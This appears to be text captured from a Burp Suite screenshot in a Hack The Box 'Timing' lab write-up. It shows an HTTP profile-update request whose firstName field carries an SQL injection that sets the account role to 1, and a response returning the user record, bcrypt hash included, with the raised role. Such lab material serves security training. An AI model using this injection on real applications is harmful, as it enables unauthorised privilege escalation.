 Request
Pretty Raw Hex \n
1 POST /profile_update.php HTTP/1.1
2 Host: timing.htb
3 Content-Length: 63
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.99 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Origin: http://timing.htb
9 Referer: http://timing.htb/profile.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Cookie: PHPSESSID=dao5ggev5ekg1qrjl3ov1pi5kt
13 Connection: close
14
15 firstName=',+role%3d1--+-&lastName=test&email=test&company=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Feb 2022 22:44:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 411
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {
13 "id": "2",
14 "0": "2",
15 "username": "aaron",
16 "1": "aaron",
17 "password": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
18 "2": "$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
19 "lastName": "test",
20 "3": "test",
21 "firstName": "",
22 "4": "",
23 "email": "test",
24 "5": "test",
25 "role": "1",
26 "6": "1",
27 "company": "test"
INSPECTOR